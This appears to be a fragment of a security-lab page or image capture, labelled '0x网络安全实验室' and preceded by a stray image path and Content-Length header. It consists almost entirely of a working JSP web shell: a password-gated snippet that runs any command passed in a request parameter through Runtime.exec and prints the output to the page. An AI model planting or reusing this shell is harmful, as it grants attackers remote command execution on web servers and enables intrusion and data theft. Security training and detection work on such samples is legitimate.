 Content-Length: 376
<%
    if("023".equals(request.getParameter("pwd"))){
        java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getI
nputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
            out.println(new String(b));
        }
        out.print("</pre>");
    }
%>
0x网络安全实验室